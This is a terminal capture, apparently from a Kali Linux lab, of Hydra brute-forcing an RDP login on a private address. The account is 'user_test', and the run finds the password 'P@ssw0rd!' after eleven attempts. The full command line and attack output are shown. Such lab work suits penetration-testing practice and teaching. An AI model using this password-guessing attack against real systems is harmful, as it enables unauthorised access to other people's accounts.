 ┌──(kali㉿kali)-[~]
└─$ hydra -t 1 -W 3 -V -l user_test -P passwords.txt rdp://172.16.129.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-22 11:03:26
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 11 login tries (l:1/p:11), ~11 tries per task
[DATA] attacking rdp://172.16.129.132:3389/
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "Test1234!" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "sdrsgfwergfehqr" - 2 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "shgkjrhklhwrufghwe" - 3 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "wlrgjhwkrjhgkuwrhfu" - 4 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "wrgkjhwrfkuhwkufhwofh" - 5 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "2f82h4fiug2ghfu924hf" - 6 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "fwerjfhwhrfuhwurf" - 7 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "fiouhw3ifugh3uighfiu34ghf" - 8 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "oi3rhfouihfuoh3f" - 9 of 11 [child 0] (0/0)
[ATTEMPT] target 172.16.129.132 - login "user_test" - pass "P@ssw0rd!" - 10 of 11 [child 0] (0/0)
[3389][rdp] host: 172.16.129.132   login: user_test   password: P@ssw0rd!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-22 11:03:54
┌──(kali㉿kali)-[~]
└─$